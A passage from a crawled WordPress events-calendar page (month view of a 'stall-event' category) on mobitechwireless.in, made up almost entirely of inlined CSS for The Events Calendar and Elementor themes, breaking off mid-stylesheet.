

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mobitechwireless.in/events/category/stall-event/month/
body_size: 64097
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://mobitechwireless.in/xmlrpc.php" />
	<style id="jetpack-boost-critical-css">@media all{:root{--tec-grid-gutter-small:42px;--tec-grid-gutter-small-half:calc(var(--tec-grid-gutter-small)/2);--tec-grid-gutter-small-half-negative:calc(var(--tec-grid-gutter-small-half)*-1);--tec-grid-gutter-page:42px;--tec-grid-gutter-page-small:19.5px;--tec-grid-width-default:1176px;--tec-grid-width:calc(var(--tec-grid-width-default) + var(--tec-grid-gutter-page)*2);--tec-grid-width-1-of-4:25%;--tec-spacer-0:4px;--tec-spacer-1:8px;--tec-spacer-2:12px;--tec-spacer-3:16px;--tec-spacer-4:20px;--tec-spacer-5:24px;--tec-spacer-6:28px;--tec-spacer-7:32px;--tec-spacer-8:40px;--tec-spacer-11:64px;--tec-spacer-12:80px;--tec-z-index-spinner-container:100;--tec-z-index-dropdown:30;--tec-color-text-primary:#141827;--tec-color-text-secondary:#5d5d5d;--tec-color-text-disabled:#d5d5d5;--tec-color-text-events-title:var(--tec-color-text-primary);--tec-color-text-event-date:var(--tec-color-text-primary);--tec-color-icon-primary:#5d5d5d;--tec-color-icon-secondary:#bababa;--tec-color-icon-active:#141827;--tec-color-icon-disabled:#d5d5d5;--tec-color-accent-primary:#334aff;--tec-color-button-primary:var(--tec-color-accent-primary);--tec-color-border-default:#d5d5d5;--tec-color-border-secondary:#e4e4e4;--tec-color-background:#fff;--tec-color-background-events:transparent;--tec-color-background-transparent:hsla(0,0%,100%,.6);--tec-color-box-shadow:rgba(0,0,0,.14)}}@media all{.tribe-common{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-smoothing:antialiased}.tribe-common *{box-sizing:border-box}.tribe-common article,.tribe-common header,.tribe-common nav{display:block}.tribe-common svg:not(:root){overflow:hidden}.tribe-common template{display:none}.tribe-common button,.tribe-common input{box-sizing:border-box;margin:0}.tribe-common button{overflow:visible}.tribe-common a,.tribe-common article,.tribe-common div,.tribe-common form,.tribe-common h2,.tribe-common h3,.tribe-common header,.tribe-common img,.tribe-common label,.tribe-common li,.tribe-common nav,.tribe-common p,.tribe-common span,.tribe-common time,.tribe-common ul{border:0;margin:0;padding:0}.tribe-common ul{list-style:none}.tribe-common img{border-style:none;height:auto;-ms-interpolation-mode:bicubic;max-width:100%}.tribe-common .tribe-common-form-control-text__label{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.tribe-common .tribe-common-form-control-text__input{height:auto;padding:var(--tec-spacer-2) var(--tec-spacer-6) var(--tec-spacer-2) 0;width:100%}.tribe-common .tribe-common-g-col{min-width:0;width:100%}.tribe-common .tribe-common-g-row{display:flex;flex-wrap:wrap}.tribe-common .tribe-common-g-row--gutters{margin-left:var(--tec-grid-gutter-small-half-negative);margin-right:var(--tec-grid-gutter-small-half-negative)}.tribe-common .tribe-common-g-row--gutters>.tribe-common-g-col{padding-left:var(--tec-grid-gutter-small-half);padding-right:var(--tec-grid-gutter-small-half)}.tribe-common button{padding:0}.tribe-common .tribe-common-l-container{margin-left:auto;margin-right:auto;max-width:var(--tec-grid-width);padding-left:var(--tec-grid-gutter-page-small);padding-right:var(--tec-grid-gutter-page-small);width:100%}.tribe-common .tribe-common-a11y-hidden{display:none!important;visibility:hidden}.tribe-common .tribe-common-a11y-visual-hide{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.tribe-common .tribe-common-c-btn-border-small,.tribe-common a.tribe-common-c-btn-border-small{padding:14px 20px;width:100%}.tribe-common .tribe-common-c-btn-icon:before{background-repeat:no-repeat;background-size:contain;content:"";display:block}.tribe-common .tribe-common-c-btn-icon--caret-left .tribe-common-c-btn-icon__icon-svg,.tribe-common .tribe-common-c-btn-icon--caret-right .tribe-common-c-btn-icon__icon-svg{width:11px}.tribe-common .tribe-common-c-btn-icon--caret-left .tribe-common-c-btn-icon__icon-svg path,.tribe-common .tribe-common-c-btn-icon--caret-right .tribe-common-c-btn-icon__icon-svg path{fill:currentColor}.tribe-common .tribe-common-c-btn{padding:11px 20px;width:100%}.tribe-common .tribe-common-c-loader{display:flex;padding-top:calc(var(--tec-spacer-11)*3)}.tribe-common .tribe-common-c-loader__dot{width:15px}.tribe-common .tribe-common-c-loader__dot:not(:first-of-type){margin-left:8px}.tribe-common .tribe-common-c-loader__dot circle{fill:currentColor}.tribe-common .tribe-common-c-svgicon--search{width:16px}.tribe-common .tribe-common-c-svgicon--day,.tribe-common .tribe-common-c-svgicon--month{height:100%;width:100%}.tribe-common .tribe-common-c-svgicon__svg-fill{fill:currentColor}}@media all{.tribe-events-view{position:relative;width:100%}.tribe-events .tribe-events-l-container{min-height:600px;padding-bottom:var(--tec-spacer-12);padding-top:var(--tec-spacer-11)}.tribe-events .tribe-events-c-events-bar{display:flex}.tribe-events .tribe-events-c-events-bar__views{display:flex;flex:none;justify-content:center}.tribe-events .tribe-events-c-events-bar__search-container{display:none;left:0;padding:var(--tec-spacer-1) var(--tec-grid-gutter-small-half) var(--tec-spacer-2);position:absolute;right:0;top:calc(100% - var(--tec-spacer-1));z-index:var(--tec-z-index-dropdown)}.tribe-events .tribe-events-c-events-bar__search-form{width:100%}.tribe-events .tribe-events-c-events-bar__search-button{display:inline-block;margin-right:var(--tec-spacer-1);padding:var(--tec-spacer-0);position:relative}.tribe-events .tribe-events-c-events-bar__search-button-icon-svg{width:21px}.tribe-events .tribe-events-c-events-bar__search-button-icon-svg path{fill:currentColor}.tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__content{display:none}.tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__list{list-style:none;padding:var(--tec-spacer-1);transform:translateY(var(--tec-spacer-1));width:auto;z-index:var(--tec-z-index-dropdown)}.tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__list-item{border-radius:var(--tec-border-radius-default);outline:0;padding:var(--tec-spacer-0);text-align:left}.tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__list-item a{display:inline-block;padding:0 var(--tec-spacer-3);width:100%}.tribe-events .tribe-events-view-loader{align-items:flex-start;background-color:var(--tec-color-background-transparent);bottom:0;display:flex;justify-content:center;left:0;position:absolute;right:0;top:0;z-index:var(--tec-z-index-spinner-container)}.tribe-events .tribe-events-c-search__input-control-icon-svg{display:none}.tribe-events .tribe-common-c-btn.tribe-events-c-search__button{margin-top:var(--tec-spacer-5)}.tribe-events .tribe-events-c-top-bar__nav-list{display:flex}.tribe-events .tribe-events-c-top-bar__nav-list-item{flex:none;padding-right:15px}.tribe-events .tribe-events-c-top-bar__nav-list-item>*{vertical-align:middle}.tribe-events .tribe-events-c-top-bar__nav-link{display:block;line-height:0}.tribe-events .tribe-events-c-top-bar__nav-link-icon-svg{height:19px;width:11px}.tribe-events .tribe-events-c-top-bar__datepicker{flex:auto;position:relative}.tribe-events .tribe-events-c-top-bar__datepicker-button{align-items:center;display:flex;flex:none}.tribe-events .tribe-events-c-top-bar__datepicker-button-icon-svg{display:none}.tribe-events .tribe-events-c-top-bar__datepicker-container{bottom:0;left:0;max-width:calc(100% + 29px);position:absolute;width:363px}.tribe-events .tribe-events-header--has-event-search .tribe-events-c-top-bar__datepicker-container{max-width:calc(100% + 66px)}.tribe-events .tribe-events-c-view-selector{position:relative;width:29px}.tribe-events .tribe-events-c-view-selector--labels .tribe-events-c-view-selector__list-item--active{display:none}.tribe-events .tribe-events-c-view-selector--tabs .tribe-events-c-view-selector__list-item--active{display:block}.tribe-events .tribe-events-c-view-selector__button{align-items:center;display:flex;padding:var(--tec-spacer-0);position:relative;width:100%}.tribe-events .tribe-events-c-view-selector__button-icon{display:block;height:21px;width:21px}.tribe-events .tribe-events-c-view-selector__button-icon-caret-svg{display:none}.tribe-events .tribe-events-c-view-selector__content{display:none;padding:var(--tec-spacer-2) calc(var(--tec-spacer-2)/2);position:absolute;right:0;top:100%;transform:translateY(var(--tec-spacer-3));z-index:var(--tec-z-index-dropdown)}.tribe-events .tribe-events-c-view-selector__list-item-link{align-items:center;display:flex;padding:var(--tec-spacer-1) var(--tec-spacer-5) var(--tec-spacer-1) var(--tec-spacer-2)}.tribe-events .tribe-events-c-view-selector__list-item-icon{flex:none;height:18px;margin-right:12px;width:18px}.tribe-events .tribe-events-c-view-selector__list-item-text{flex:auto}.tribe-events .tribe-events-header{align-items:center;display:flex;flex-direction:row-reverse;flex-wrap:wrap;justify-content:space-between;margin:0 calc(var(--tec-grid-gutter-page-small)*-1);padding:0 var(--tec-grid-gutter-page-small) var(--tec-spacer-3);position:relative}.tribe-events .tribe-events-header__events-bar{flex:none}.tribe-events .tribe-events-header__top-bar{flex:auto}.tribe-events .tribe-events-calendar-list__event-row{flex-wrap:nowrap;margin-bottom:var(--tec-spacer-5);margin-top:var(--tec-spacer-7)}.tribe-events .tribe-events-calendar-list__event-row:last-child{margin-bottom:var(--tec-spacer-8)}.tribe-events .tribe-events-calendar-list__month-separator+.tribe-events-calendar-list__event-row{margin-top:var(--tec-spacer-4)}.tribe-events .tribe-events-calendar-list__event-date-tag{flex:none;position:relative;width:54px}.tribe-events .tribe-events-calendar-list__event-date-tag-datetime{display:flex;flex-direction:column;height:100%;padding-top:var(--tec-spacer-0);text-align:center}.tribe-events .tribe-events-calendar-list__event-date-tag-weekday{margin-bottom:calc(var(--tec-spacer-0)*-1)}.tribe-events .tribe-events-calendar-list__event-wrapper{flex:1;width:calc(var(--tec-grid-width-1-of-4)*3 + var(--tec-grid-gutter-small-half))}.tribe-events .tribe-events-calendar-list__event{flex-direction:column}.tribe-events .tribe-events-calendar-list__event-featured-image-wrapper{flex:none;margin-bottom:var(--tec-spacer-3)}.tribe-events .tribe-events-calendar-list__event-featured-image,.tribe-events .tribe-events-calendar-list__event-featured-image-link{display:block}.tribe-events .tribe-events-calendar-list__event-details{flex:none}.tribe-events .tribe-events-calendar-list__event-datetime-wrapper,.tribe-events .tribe-events-calendar-list__event-title{margin:0 0 var(--tec-spacer-1)}.tribe-events .tribe-events-calendar-list__event-title-link{color:var(--tec-color-text-events-title)}.tribe-events .tribe-events-calendar-list__month-separator{align-items:center;display:flex}.tribe-events .tribe-events-calendar-list__month-separator-text{flex:none}.tribe-events .tribe-events-calendar-list__event-featured-image{display:block}}@media all{:root{--tec-border-radius-default:4px;--tec-box-shadow-default:0 2px 5px 0 var(--tec-color-box-shadow);--tec-box-shadow-tooltip:0 2px 12px 0 var(--tec-color-box-shadow);--tec-opacity-background:0.07;--tec-opacity-default:1;--tec-font-family-sans-serif:"Helvetica Neue",Helvetica,-apple-system,BlinkMacSystemFont,Roboto,Arial,sans-serif;--tec-font-weight-regular:400;--tec-font-weight-bold:700;--tec-font-size-0:11px;--tec-font-size-1:12px;--tec-font-size-2:14px;--tec-font-size-3:16px;--tec-font-size-4:18px;--tec-font-size-6:22px;--tec-line-height-0:1.38;--tec-line-height-2:1.5;--tec-line-height-3:1.62}}@media all{.tribe-common a{background-color:transparent;-webkit-text-decoration-skip:objects}.tribe-common button,.tribe-common input[type=text]{appearance:none}.tribe-common button,.tribe-common input{color:inherit;font:inherit;-webkit-font-smoothing:antialiased;line-height:normal}.tribe-common button,.tribe-common input{border-radius:0;outline:0}.tribe-common h2,.tribe-common h3,.tribe-common p{font-weight:400;text-rendering:optimizeLegibility}.tribe-common .tribe-common-form-control-text__input{font-size:var(--tec-font-size-3);border:0;border-bottom:1px solid var(--tec-color-border-default)}.tribe-common .tribe-common-form-control-text__input{color:var(--tec-color-text-primary);font-family:var(--tec-font-family-sans-serif);line-height:var(--tec-line-height-3);font-weight:var(--tec-font-weight-regular)}.tribe-common .tribe-common-form-control-text__input::placeholder{color:var(--tec-color-text-secondary);font-style:normal;opacity:var(--tec-opacity-default)}.tribe-common a{color:var(--tec-color-text-primary);outline:0;text-decoration:none}.tribe-common .tribe-common-anchor-thin{border-bottom:1px solid transparent}.tribe-common .tribe-common-b2{color:var(--tec-color-text-primary);font-family:var(--tec-font-family-sans-serif);font-size:var(--tec-font-size-1);font-weight:var(--tec-font-weight-regular);line-height:var(--tec-line-height-0)}.tribe-common .tribe-common-h3{color:var(--tec-color-text-primary);font-family:var(--tec-font-family-sans-serif);font-weight:var(--tec-font-weight-bold);font-size:var(--tec-font-size-6);line-height:var(--tec-line-height-2)}.tribe-common .tribe-common-h5{font-size:var(--tec-font-size-4)}.tribe-common .tribe-common-h5,.tribe-common .tribe-common-h6{color:var(--tec-color-text-primary);font-family:var(--tec-font-family-sans-serif);font-weight:var(--tec-font-weight-bold);line-height:var(--tec-line-height-2)}.tribe-common .tribe-common-h6{font-size:var(--tec-font-size-3)}.tribe-common .tribe-common-h7{font-size:var(--tec-font-size-2);line-height:var(--tec-line-height-3)}.tribe-common .tribe-common-h7{color:var(--tec-color-text-primary);font-family:var(--tec-font-family-sans-serif);font-weight:var(--tec-font-weight-bold)}.tribe-common .tribe-common-h--alt{font-weight:var(--tec-font-weight-regular)}.tribe-common button{border:none}.tribe-common button{background-color:transparent}.tribe-common .tribe-common-c-btn-border-small,.tribe-common a.tribe-common-c-btn-border-small{color:var(--tec-color-text-primary);font-family:var(--tec-font-family-sans-serif);font-size:var(--tec-font-size-1);line-height:var(--tec-line-height-0);font-weight:var(--tec-font-weight-regular);border:0;display:inline-block;height:auto;padding:0;text-decoration:none;width:auto;background-color:var(--tec-color-background);border:1px solid var(--tec-color-border-default);border-radius:var(--tec-border-radius-default);text-align:center}.tribe-common .tribe-common-c-btn-border-small,.tribe-common a.tribe-common-c-btn-border-small{color:var(--tec-color-text-secondary);padding:14px 20px;width:100%}.tribe-common .tribe-common-c-btn-icon{border:0;display:inline-block;height:auto;padding:0;text-decoration:none;width:auto}.tribe-common .tribe-common-c-btn-icon--caret-right:disabled .tribe-common-c-btn-icon__icon-svg path{fill:var(--tec-color-icon-disabled)}.tribe-common .tribe-common-c-btn-icon--caret-left .tribe-common-c-btn-icon__icon-svg path,.tribe-common .tribe-common-c-btn-icon--caret-right .tribe-common-c-btn-icon__icon-svg path{fill:var(--tec-color-icon-secondary)}.tribe-common .tribe-common-c-btn,.tribe-common button.tribe-common-c-btn{color:var(--tec-color-text-primary);font-family:var(--tec-font-family-sans-serif);font-size:var(--tec-font-size-2);line-height:var(--tec-line-height-3);font-weight:var(--tec-font-weight-regular);font-weight:var(--tec-font-weight-bold);border:0;display:inline-block;height:auto;padding:0;text-decoration:none;width:auto;border-radius:var(--tec-border-radius-default);color:var(--tec-color-background);text-align:center;background-color:var(--tec-color-button-primary);padding:11px 20px;width:100%}.tribe-common .tribe-common-c-btn,.tribe-common button.tribe-common-c-btn{background-image:none;border:0;border-radius:var(--tec-border-radius-default);box-shadow:none;color:var(--tec-color-background);font-style:normal;outline:0;text-decoration:none;text-shadow:none}.tribe-common .tribe-common-c-loader__dot circle{fill:currentColor;opacity:var(--tec-opacity-background)}.tribe-common .tribe-common-c-svgicon{color:var(--tec-color-accent-primary)}.tribe-common .tribe-common-c-svgicon__svg-fill{fill:var(--tec-color-icon-active)}}@media all{:root{--tec-color-text-event-title-list:var(--tec-color-text-events-title);--tec-color-text-events-bar-input:var(--tec-color-text-primary);--tec-color-text-events-bar-input-placeholder:var(--tec-color-text-secondary);--tec-opacity-events-bar-input-placeholder:var(--tec-opacity-default);--tec-color-background-events-bar:var(--tec-color-background);--tec-color-background-view-selector:var(--tec-color-background-events-bar);--tec-color-text-view-selector-list-item:var(--tec-color-text-primary);--tec-color-text-events-bar-submit-button:var(--tec-color-background);--tec-color-background-events-bar-submit-button:var(--tec-color-button-primary);--tec-color-icon-events-bar:var(--tec-color-icon-primary);--tec-color-icon-events-bar-active:var(--tec-color-icon-active);--tec-color-icon-events-bar-hover:var(--tec-color-icon-hover)}.tribe-events-view{background-color:var(--tec-color-background-events)}.tribe-events .tribe-events-c-events-bar .tribe-common-form-control-text__input{background-color:transparent;color:var(--tec-color-text-events-bar-input)}.tribe-events .tribe-events-c-events-bar .tribe-common-form-control-text__input::placeholder{color:var(--tec-color-text-events-bar-input-placeholder);opacity:var(--tec-opacity-events-bar-input-placeholder)}.tribe-events .tribe-events-c-events-bar__search-container{background-color:var(--tec-color-background-events-bar)}.tribe-events .tribe-events-c-events-bar__search-button,.tribe-events button.tribe-events-c-events-bar__search-button{background-color:transparent;background-image:none;border:none;border-radius:0;box-shadow:none;display:flex;font-size:var(--tec-font-size-3);font-style:normal;outline:0;padding:var(--tec-spacer-0);text-decoration:none;text-shadow:none}.tribe-events .tribe-events-c-events-bar__search-button:before,.tribe-events button.tribe-events-c-events-bar__search-button:before{background-color:var(--tec-color-icon-events-bar-hover);content:"";display:none;height:2px;position:absolute;top:100%;transform:translateY(var(--tec-spacer-0));width:calc(100% - var(--tec-spacer-0)*2)}.tribe-events .tribe-events-c-events-bar__search-button-icon-svg path{fill:var(--tec-color-icon-events-bar-active)}.tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__list{background-color:var(--tec-color-background);border:1px solid var(--tec-color-border-secondary);border-radius:var(--tec-border-radius-default);box-shadow:var(--tec-box-shadow-default)}.tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__list-item{color:var(--tec-color-text-primary);font-family:var(--tec-font-family-sans-serif)}.tribe-events .tribe-events-c-search__input-control{position:relative}.tribe-events .tribe-events-c-search__input-control-icon-svg{color:var(--tec-color-icon-events-bar);display:block;position:absolute;right:0;top:50%;transform:translateY(-50%)}.tribe-events .tribe-events-c-search__input-control-icon-svg path{fill:currentColor}.tribe-events .tribe-events-c-search__button,.tribe-events button.tribe-events-c-search__button{background-color:var(--tec-color-background-events-bar-submit-button);background-image:none;box-shadow:none;color:var(--tec-color-text-events-bar-submit-button);font-style:normal;outline:0;text-decoration:none;text-shadow:none}.tribe-events button.tribe-events-c-top-bar__nav-link--next:disabled{background-color:transparent;background-image:none;border:none;border-radius:0;box-shadow:none;color:var(--tec-color-text-disabled);font-size:1rem;font-style:normal;outline:0;padding:0;text-decoration:none;text-shadow:none}.tribe-events button.tribe-events-c-top-bar__datepicker-button{background-color:transparent;background-image:none;border:none;border-radius:0;box-shadow:none;color:var(--tec-color-text-primary);font-size:var(--tec-font-size-6);font-style:normal;outline:0;padding:0;text-decoration:none;text-shadow:none}.tribe-events .tribe-events-c-top-bar__datepicker-button-icon-svg{display:block;height:6px;margin-left:var(--tec-spacer-1);width:9px}.tribe-events .tribe-events-c-view-selector--labels .tribe-events-c-view-selector__button,.tribe-events .tribe-events-c-view-selector--labels button.tribe-events-c-view-selector__button{background-color:inherit;background-image:none;border:none;border-radius:0;box-shadow:none;color:inherit;font-size:var(--tec-font-size-3);font-style:normal;outline:0;text-decoration:none;text-shadow:none}.tribe-events .tribe-events-c-view-selector--tabs .tribe-events-c-view-selector__content{background-color:var(--tec-color-background-view-selector)}.tribe-events .tribe-events-c-view-selector__button{text-align:left}.tribe-events .tribe-events-c-view-selector__button:before{background-color:var(--tec-color-accent-primary);content:"";display:none;height:2px;position:absolute;top:100%;transform:translateY(var(--tec-spacer-0));width:calc(100% - var(--tec-spacer-0)*2)}.tribe-events .tribe-events-c-view-selector__content{background-color:var(--tec-color-background-view-selector);border:1px solid var(--tec-color-border-secondary);border-radius:var(--tec-border-radius-default);box-shadow:var(--tec-box-shadow-tooltip)}.tribe-events .tribe-events-c-view-selector__list-item-text{color:var(--tec-color-text-primary);font-family:var(--tec-font-family-sans-serif);font-size:var(--tec-font-size-2);line-height:var(--tec-line-height-3);font-weight:var(--tec-font-weight-regular);color:var(--tec-color-text-view-selector-list-item)}.tribe-events .tribe-events-c-view-selector__list-item--active .tribe-events-c-view-selector__list-item-text{font-weight:var(--tec-font-weight-bold)}.tribe-events .tribe-events-c-view-selector__list-item-link{border-radius:var(--tec-border-radius-default);color:var(--tec-color-text-view-selector-list-item)}.tribe-events .tribe-events-calendar-list__event-date-tag-weekday{color:var(--tec-color-text-primary);font-family:var(--tec-font-family-sans-serif);font-size:var(--tec-font-size-0);font-weight:var(--tec-font-weight-regular);line-height:var(--tec-line-height-2);color:var(--tec-color-text-secondary);text-transform:uppercase}.tribe-events .tribe-events-calendar-list__event-title{color:var(--tec-color-text-event-title-list)}.tribe-events .tribe-events-calendar-list__event-datetime{color:var(--tec-color-text-event-date)}.tribe-events .tribe-events-calendar-list__month-separator:after{background-color:var(--tec-color-border-default);content:"";display:block;flex:auto;height:1px;margin-left:20px}}@media all{@font-face{font-family:icomoon;font-weight:400;font-style:normal;font-display:block}[class*=" icon-"],[class^=icon-]{font-family:icomoon!important;speak:never;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.screen-reader-text{position:absolute;top:-10000em;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0}.elementor *,.elementor :after,.elementor :before{box-sizing:border-box}.elementor a{box-shadow:none;text-decoration:none}.elementor img{height:auto;max-width:100%;border:none;border-radius:0;box-shadow:none}.elementor-element{--flex-direction:initial;--flex-wrap:initial;--justify-content:initial;--align-items:initial;--align-content:initial;--gap:initial;--flex-basis:initial;--flex-grow:initial;--flex-shrink:initial;--order:initial;--align-self:initial;flex-basis:var(--flex-basis);flex-grow:var(--flex-grow);flex-shrink:var(--flex-shrink);order:var(--order);align-self:var(--align-self)}.elementor-element:where(.e-con-full,.elementor-widget){flex-direction:var(--flex-direction);flex-wrap:var(--flex-wrap);justify-content:var(--justify-content);align-items:var(--align-items);align-content:var(--align-content);gap:var(--gap)}.elementor-section{position:relative}.elementor-section .elementor-container{display:flex;margin-right:auto;margin-left:auto;position:relative}@media (max-width:1024px){.elementor-section .elementor-container{flex-wrap:wrap}}.elementor-widget-wrap{position:relative;width:100%;flex-wrap:wrap;align-content:flex-start}.elementor:not(.elementor-bc-flex-widget) .elementor-widget-wrap{display:flex}.elementor-widget-wrap>.elementor-element{width:100%}.elementor-widget{position:relative}.elementor-column{position:relative;min-height:1px;display:flex}@media (min-width:768px){.elementor-column.elementor-col-100{width:100%}}@media (max-width:767px){.elementor-column{width:100%}}@font-face{font-family:icomoon;font-weight:400;font-style:normal;font-display:block}[class*=" icon-"],[class^=icon-]{font-family:icomoon!important;speak:never;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-clock-1:before{content:""}.icon-magnifying-glass:before{content:""}:root{--bs-font-sans-serif:system-ui,-apple-system,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans","Liberation Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji"}*{box-sizing:border-box}@media (prefers-reduced-motion:no-preference){:root{scroll-behavior:smooth}}body{margin:0;font-family:var(--bs-font-sans-serif);font-size:1rem;font-weight:400;line-height:1.5;color:#212529;background-color:#fff;-webkit-text-size-adjust:100%}h2,h3{margin-top:0;margin-bottom:.5rem;font-weight:500;line-height:1.2}h2{font-size:calc(1.325rem + .9vw)}@media (min-width:1200px){h2{font-size:2rem}}h3{font-size:calc(1.3rem + .6vw)}@media (min-width:1200px){h3{font-size:1.75rem}}p{margin-top:0;margin-bottom:1rem}ul{padding-left:2rem}ul{margin-top:0;margin-bottom:1rem}ul ul{margin-bottom:0}a{color:#0d6efd;text-decoration:underline}a:not([href]):not([class]){color:inherit;text-decoration:none}img,svg{vertical-align:middle}label{display:inline-block}button{border-radius:0}button,input{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button{text-transform:none}[type=button],[type=submit],button{-webkit-appearance:button}.list-unstyled{padding-left:0;list-style:none}.container{width:100%;padding-right:var(--bs-gutter-x,.75rem);padding-left:var(--bs-gutter-x,.75rem);margin-right:auto;margin-left:auto}@media (min-width:576px){.container{max-width:540px}}@media (min-width:768px){.container{max-width:720px}}@media (min-width:992px){.container{max-width:960px}}@media (min-width:1200px){.container{max-width:1140px}}@media (min-width:1400px){.container{max-width:1320px}}.clearfix::after{display:block;clear:both;content:""}.text-center{text-align:center!important}.fa,.fab,.fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-bars:before{content:""}.fa-chevron-up:before{content:""}.fa-envelope:before{content:""}.fa-facebook:before{content:""}.fa-instagram:before{content:""}.fa-phone-alt:before{content:""}.fa-search:before{content:""}.fa-times:before{content:""}.fa-twitter:before{content:""}.fa-whatsapp:before{content:""}.fa-youtube:before{content:""}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}@font-face{font-family:"Font Awesome 5 Brands";font-style:normal;font-weight:400;font-display:block}.fab{font-family:"Font Awesome 5 Brands"}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:400;font-display:block}.fab{font-weight:400}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:900;font-display:block}.fa,.fas{font-family:"Font Awesome 5 Free"}.fa,.fas{font-weight:900}:root{--agriox-font:"DM Sans",sans-serif;--agriox-font-2:"Averia Sans Libre",cursive;--agriox-base:#f1cf69;--agriox-primary:#334b35;--agriox-primary-rgb:51,75,53;--agriox-secondary:#6d8c54;--agriox-color-1:#687469}body,button,input{color:var(--agriox-color-1,#687469);font-family:var(--agriox-font,"DM Sans",sans-serif);font-size:1rem;line-height:1.5}h2,h3{clear:both;font-weight:700}p{margin-bottom:1.5em}i{font-style:italic}body{background:#fff}ul{margin:0 0 .5em 3em;padding-left:1em}ul{list-style:disc}li>ul{margin-bottom:0;margin-left:1.5em}img{height:auto;max-width:100%}a{color:var(--agriox-primary,#334b35)}button{border:1px solid;border-color:#eceae0 #eceae0 #eceae0;border-radius:3px;background:#eceae0;color:rgba(0,0,0,.8);line-height:1;padding:.6em 1em .4em}input[type=text]{color:var(--agriox-color-1,#687469);border:1px solid #eceae0;border-radius:3px;padding:3px}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}body{font-family:var(--agriox-font,"DM Sans",sans-serif);color:var(--agriox-color-1,#687469);font-size:18px;line-height:34px;font-weight:400}a{color:var(--agriox-black)}a{text-decoration:none}h2,h3{color:var(--agriox-primary,#334b35);font-weight:700;font-family:var(--agriox-font-2,"Averia Sans Libre",cursive);margin:0}p{margin:0}.list-unstyled{list-style:none;margin:0;padding:0}ul{margin-top:0;margin-bottom:0}.auto-container{position:static;max-width:1200px;padding:0 15px;margin:0 auto}.page-wrapper{position:relative;margin:0 auto;width:100%;min-width:300px;overflow:hidden}button{border:none;background:0 0;padding:0}.container{padding-left:15px;padding-right:15px}@media 